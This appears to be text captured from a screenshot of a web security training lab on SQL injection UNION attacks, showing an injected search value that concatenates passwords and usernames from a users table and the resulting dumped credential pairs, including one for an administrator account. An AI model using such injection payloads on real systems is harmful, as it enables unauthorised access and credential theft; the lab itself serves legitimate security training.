 Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Gifts' union select null,password||':'||username from users -- -
Refine your search:
All
Accessories
Corporate gifts
Food & Drink
Gifts
Tech gifts
af19m10ccwulshbp9p23:wiener
High-End Gift Wrapping
View details
nemyewy4vske20ehmhgw:carlos
Snow Delivered To Your Door
View details
Conversation Controlling Lemon
View details
Couple's Umbrella
View details
d2dyf3puqs3qgl4j6pk5:administrator